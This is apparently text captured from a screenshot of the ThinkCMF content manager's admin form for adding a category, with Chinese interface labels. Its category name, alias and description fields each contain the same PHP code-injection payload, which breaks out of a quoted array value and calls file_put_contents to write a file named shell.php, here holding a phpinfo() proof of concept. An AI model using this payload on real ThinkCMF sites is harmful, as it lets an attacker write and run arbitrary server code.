 ThinkCMF
首页
分类管理
欢迎, admin
设置
用户管理
插件中心
门户管理
文章管理
分类管理
页面管理
文章标签
基本属性
SEO设置
模板设置
*上级
作为一级分类
*分类名称
1'=>array(""),file_put_contents('shell.php','<?php phpinfo();?>'),'2
分类别名
1'=>array(""),file_put_contents('shell.php','<?php phpinfo();?>'),'2
描述
1'=>array(""),file_put_contents('shell.php','<?php phpinfo();?>'),'2
缩略图
添加
返回